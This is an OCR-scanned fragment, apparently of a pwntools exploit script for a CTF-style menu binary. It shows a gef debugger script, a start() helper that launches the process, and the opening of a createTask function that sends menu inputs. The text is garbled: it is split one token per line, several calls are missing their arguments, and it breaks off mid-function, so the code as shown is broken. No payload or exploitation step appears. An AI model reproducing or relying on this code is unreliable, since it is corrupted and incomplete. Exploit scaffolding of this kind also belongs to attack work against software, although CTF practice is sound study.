
gdbscript
=
'''

init-gef

c

'''
def
start
():
if
args
.
GDB
:
return
gdb
.
debug
(
else
:
return
process
(
elf
.
path
)
io
=
start
()
def
createTask
(
name
,
date
,
descLen
,
de
io
.
sendlineafter
(
':'
,
'1'
)
io
.
sendlineafter
(
':'
,
name
)
io
.
sendlineafter
(
':'
,
date
)
io
.
sendlineafter
(
':'
,
str
(
desc